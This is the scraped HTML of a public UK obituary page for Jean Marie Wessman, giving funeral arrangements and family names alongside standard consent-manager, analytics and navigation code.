

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/wessman/5008397
body_size: 31670
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/wessman\/5008397","name":"Jean Marie WESSMAN","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2022-01-14","dateModified":"2022-01-14","author":{"@type":"Organization","name":"B Jenkins & Sons"},"articleBody":"WESSMAN Jean Marie Passed away on 6th January 2022. Aged 73 years. Beloved Wife of Bill. Much loved Mum of Claire, Craig and Donna. Also Mother in law of Hayley. Loving Nan of Amy, Ellie, Ella Maisy, Alysse and Mya. Funeral to be held on Friday 21st January 2022 at Anfield Crematorium at 2:40pm. Donations if desired to Marie Curie. Flowers and all enquiries to B Jenkins & Sons 4 Church Road North L15 6TF Tel: 0151 733 7201 Email: enquiries@bjenkinsandsons.co.uk"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/wessman/5008397" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Jean Marie WESSMAN" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/6.jpg" />
	<meta property="og:updated" content="1642118748" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/wessman/5008397" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5008397" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Jean Marie <span class="notice_surname_span">WESSMAN</span></span></h1>
                <h2>Liverpool<span><span class="age_container"></span> | Published in:</span> Liverpool Echo.</h2>
            </div>
            
        </div>
                 
                         
